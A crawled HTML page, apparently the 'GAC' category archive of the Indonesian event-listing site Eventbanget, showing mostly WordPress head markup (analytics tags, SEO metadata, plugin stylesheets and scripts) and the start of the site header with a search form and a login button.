

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eventbanget.com/event-type-3/gac/
body_size: 26194
content:
<!DOCTYPE html><html lang="en-US"><head ><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HDC2F9G06G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HDC2F9G06G');
</script>	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GAC Archives - Eventbanget</title>
	<link rel="canonical" href="https://eventbanget.com/event-type-3/gac/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GAC Archives - Eventbanget" />
	<meta property="og:url" content="https://eventbanget.com/event-type-3/gac/" />
	<meta property="og:site_name" content="Eventbanget" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eventbanget.com/event-type-3/gac/","url":"https://eventbanget.com/event-type-3/gac/","name":"GAC Archives - Eventbanget","isPartOf":{"@id":"https://eventbanget.com/#website"},"breadcrumb":{"@id":"https://eventbanget.com/event-type-3/gac/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://eventbanget.com/event-type-3/gac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eventbanget.com/"},{"@type":"ListItem","position":2,"name":"GAC"}]},{"@type":"WebSite","@id":"https://eventbanget.com/#website","url":"https://eventbanget.com/","name":"Eventbanget","description":"Online media for event schedule in Indonesia","publisher":{"@id":"https://eventbanget.com/#organization"},"alternateName":"Eventbanget","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eventbanget.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eventbanget.com/#organization","name":"Eventbanget","url":"https://eventbanget.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eventbanget.com/#/schema/logo/image/","url":"https://eventbanget.com/wp-content/uploads/2023/09/EB-Logo-Black.png","contentUrl":"https://eventbanget.com/wp-content/uploads/2023/09/EB-Logo-Black.png","width":3000,"height":840,"caption":"Eventbanget"},"image":{"@id":"https://eventbanget.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/eventbanget"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eventbanget &raquo; Feed" href="https://eventbanget.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eventbanget &raquo; Comments Feed" href="https://eventbanget.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eventbanget &raquo; GAC Bintang Tamu Category Feed" href="https://eventbanget.com/event-type-3/gac/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eventbanget.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://eventbanget.com/wp-content/uploads/jupiterx/compiler/jupiterx/df8c5d4.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://eventbanget.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/3da5dd2.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//eventbanget.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//eventbanget.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//eventbanget.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_fc_styles-css' href='https://eventbanget.com/wp-content/plugins/eventon-full-cal/assets/fc_styles.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://eventbanget.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://eventbanget.com/wp-content/uploads/elementor/css/post-4.css?ver=1766009849' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://eventbanget.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://eventbanget.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-155-css' href='https://eventbanget.com/wp-content/uploads/elementor/css/post-155.css?ver=1766009850' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://eventbanget.com/wp-content/uploads/elementor/css/post-136.css?ver=1766009850' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://eventbanget.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742279395' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eventbanget.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eventbanget.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HDC2F9G06G&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'G-HDC2F9G06G', { 'anonymize_ip': true });
			
	
//# sourceURL=jupiterx-gtag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['DM Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
//# sourceURL=jupiterx-webfont-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eventbanget.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.1.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FFHELNPN82" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eventbanget.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FFHELNPN82");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eventbanget.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eventbanget.com/wp-json/wp/v2/event_type_3/961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eventbanget.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.1" />

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="Shortcut Icon" href="https://eventbanget.com/wp-content/themes/jupiterx/lib/favicon.ico" type="image/x-icon"/>		<style type="text/css" id="wp-custom-css">
			div.jupiterx-main-header{
	display:none !important
}

h1.evosin_event_title{
	display: none !important
}		</style>
		</head><body class="archive tax-event_type_3 term-gac term-961 wp-theme-jupiterx no-js elementor-default elementor-kit-4" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;155&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="155" class="elementor elementor-155">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8c8fd9f elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="8c8fd9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad4b2df" data-id="ad4b2df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-017f0ce elementor-widget elementor-widget-text-editor" data-id="017f0ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Online Media for event &amp; creative agency by Indonesian young people</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b75369 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="7b75369" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fb42b4" data-id="5fb42b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3660486 elementor-widget elementor-widget-raven-site-logo" data-id="3660486" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://eventbanget.com">
								<picture><img src="https://eventbanget.com/wp-content/uploads/2023/09/EB-Logo-Black.png" alt="Eventbanget" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5a5e01" data-id="d5a5e01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c912f85 elementor-widget elementor-widget-raven-search-form" data-id="c912f85" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
							<form class="raven-search-form raven-search-form-classic" method="get" action="https://eventbanget.com/" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<label class="elementor-screen-only" for="raven-search-form-input">Search</label>
					<input id="raven-search-form-input" class="raven-search-form-input" type="search" name="s" placeholder="Cari event, bintang tamu atau topik" />
																		<button class="raven-search-form-button raven-search-form-button-svg" type="submit" aria-label="Search">
									<i class="fas fa-search"></i>								</button>
																	</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d1de2eb" data-id="d1de2eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6da227 elementor-align-right elementor-widget elementor-widget-raven-button" data-id="c6da227" data-element_type="widget" data-settings="{&quot;turn_to_popup_action_button&quot;:&quot;no&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-widget-normal-effect-none  raven-button-text-align-center raven-button-link elementor-animation-none" href="#">				<div class="raven-button-overlay" ></div>
				<span class="raven-button-content">
					
					<div class="button-text-container">
												<div class="raven-button-texts-wrapper">
							<div class="button-text">
								<span class="raven-button-text">
									Login								</span>
							</div>
													</div>
											</div>
					
									</span>
			</a>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1118ff elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="c1118ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f15d460" data-id="f15d460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
